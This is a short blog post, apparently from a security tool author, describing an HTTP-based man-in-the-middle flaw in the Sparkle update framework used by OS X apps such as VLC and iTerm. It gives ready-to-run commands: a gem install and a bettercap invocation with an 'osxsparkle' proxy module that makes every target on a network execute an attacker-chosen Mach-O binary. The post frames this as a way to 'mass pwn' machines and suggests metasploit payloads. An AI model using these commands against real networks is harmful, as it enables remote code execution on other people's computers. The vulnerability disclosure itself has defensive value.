
Yesterday Radek from VulnSec posted an interesting article named “There’s a lot of vulnerable OS X applications out there.“, he discovered that the Sparkle update system ( used by some very popular OSX apps such as VLC, Adium, iTerm and so forth ) uses HTTP instead of HTTPS to fetch updates informations for such applications, making all of them vulnerable to man in the middle attacks and, as he shown, remote command execution attacks.
I’m not going to explain the details of his attack, his post is quite self explainatory, but I’ll show you how easy it is to mass pwn OSX machines on your network using the new OSX Sparkle bettercap proxy module.
Moreover, I improved the attack … Radek shown how to get RCE using an OSX terminal profile file, I will show you how to make the target execute any Mach-O exetutable you want! ( metasploit anyone? )
This is a screenshot of my MacBook Pro running OSX El Capitan with the latest version of VLC installed, being exploited and running a sample “Hello World” binary.

Once you downloaded the aforementioned proxy module, install the ftpd gem:
sudo gem install ftpdand use the bettercap command line:
sudo bettercap --proxy-module osxsparkle.rb --sparkle-rce-file /path/to/some/executableWhere /path/to/some/executable is the path to a Mach-O executable on your computer, this is the executable that all the targets are going to execute.
Well, enough said, have fun :)
